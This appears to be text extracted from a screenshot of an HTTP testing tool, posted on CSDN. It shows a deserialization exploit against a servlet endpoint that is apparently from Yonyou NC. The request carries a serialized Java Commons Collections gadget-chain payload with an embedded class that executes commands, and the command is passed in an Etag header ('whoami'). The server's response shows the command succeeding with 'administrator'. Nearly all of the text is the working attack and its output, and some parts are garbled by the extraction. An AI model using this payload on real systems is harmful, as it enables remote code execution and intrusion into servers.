 Request
数据包扫描
热加载
构造请求
1 POST /servlet/~ic/nc.bs.framework.mx.MxServlet HTTP/1.1
2 Host ? :
3 Etag: whoami
4
5 {{unquote("\xac\xed\x00\x05sr\x00\x11java.util.
HashSet\xbaD\x85\x95\x96\xb8\xb74\x03\x00\x00xpw\x0c\x00\x00\x00\x02?
@\x00\x00\x00\x00\x00\x01sr\x004org.apache.commons.collections.keyvalue.
TiedMapEntry\x8a\xad\xd2\x9b9\xc1\x1f\xdb\x02\x00\x02L\x00\x03keyt\x00\x12Ljava/lang/Object;
L\x00\x03mapt\x00\x0fLjava/util/Map;xpt\x00\x04su18sr\x00*org.apache.commons.collections.map.
LazyMapn\xe5\x94\x82\x9ey\x10\x94\x03\x00\x01L\x00\x07factoryt\x00,Lorg/apache/commons/collections/
Transformer;xpsr\x00:org.apache.commons.collections.functors.
ChainedTransformer0\xc7\x97\xec\x28z\x97\x04\x02\x00\x01[\x00\x0diTransformerst\x00-[Lorg/apache/
commons/collections/Transformer;xpur\x00-[Lorg.apache.commons.collections.Transformer;
\xbdV*\xf1\xd84\x18\x99\x02\x00\x00xp\x00\x00\x00\x06sr\x00;org.apache.commons.collections.functors.
ConstantTransformerXv\x90\x11A\x02\xb1\x94\x02\x00\x01L\x00\x09iConstantq\x00~\x00\x03xpvr\x00*org.
mozilla.javascript.DefiningClassLoader\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00xpsr\x00:org.
apache.commons.collections.functors.InvokerTransformer\x87\xe8\xffk\x7b|\xce8\x02\x00\x03
[\x00\x05iArgst\x00\x13[Ljava/lang/Object;L\x00\x0biMethodNamet\x00\x12Ljava/lang/String;
[\x00\x0biParamTypest\x00\x12[Ljava/lang/Class;xpur\x00\x13[Ljava.lang.Object;
\x90\xceX\x9f\x10s\x29l\x02\x00\x00xp\x00\x00\x00\x01ur\x00\x12[Ljava.lang.Class;
\xab\x16\xd7\xae\xcb\xcdZ\x99\x02\x00\x00xp\x00\x00\x00\x00t\x00\x0egetConstructoruq\x00~\x00\x1a\x0
0\x00\x00\x01vq\x00~\x00\x1asq\x00~\x00\x13uq\x00~\x00\x18\x00\x00\x00\x01uq\x00~\x00\x18\x00\x00\x0
0\x00t\x00\x0bnewInstanceuq\x00~\x00\x1a\x00\x00\x00\x01vq\x00~\x00\x18sq\x00~\x00\x13uq\x00~\x00\x1
8\x00\x00\x00\x02t\x00%org.apache.logging.util.crypt.NoCryptur\x00\x02
[B\xac\xf3\x17\xf8\x06\x08T\xe0\x02\x00\x00xp\x00\x00\x0f\xe2\xca\xfe\xba\xbe\x00\x00\x002\x00\xe3\x
01\x00%org/apache/logging/util/crypt/NoCrypt\x07\x00\x01\x01\x00\x10java/lang/
Object\x07\x00\x03\x01\x00\x06<init>\x01\x00\x03\x28\x29V\x01\x00\x04Code\x01\x00\x0fLineNumberTable
\x0c\x00\x05\x00\x06\x0a\x00\x04\x00\x09\x01\x00\x01q\x01\x003\x28Ljava/lang/String;\x29Ljava/io/
ByteArrayOutputStream;
\x01\x00\x07execCmd\x0c\x00\x0d\x00\x0c\x0a\x00\x02\x00\x0e\x01\x00\x08<clinit>\x01\x00\x1ejava/
lang/NoSuchFieldException\x07\x00\x11\x01\x00\x1fjava/lang/
NoSuchMethodException\x07\x00\x13\x01\x00\x13java/lang/Exception\x07\x00\x15\x01\x00\x15java/lang/
Responses
29bytes / 111ms
美化
请输入定位响应
查看提取结果
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=68319031D64F0F015CEA918992950625.server; Path=/; HttpOnly
4 Date: Wed, 15 Nov 2023 14:33:36 GMT
5 Content-Length: 29
6
7 tianmanc\administrator
8 ��NULENQp
CSDN @OidBoy_G